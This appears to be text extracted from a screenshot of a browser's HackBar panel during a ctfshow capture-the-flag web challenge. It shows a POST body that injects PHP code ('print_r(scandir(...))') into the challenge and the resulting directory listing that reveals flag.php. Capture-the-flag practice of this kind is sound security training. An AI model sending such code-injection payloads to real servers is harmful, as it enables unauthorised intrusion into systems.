 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://b61a4885-a6aa-48ed-98a1-323e77e75c81.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('__FILE__')));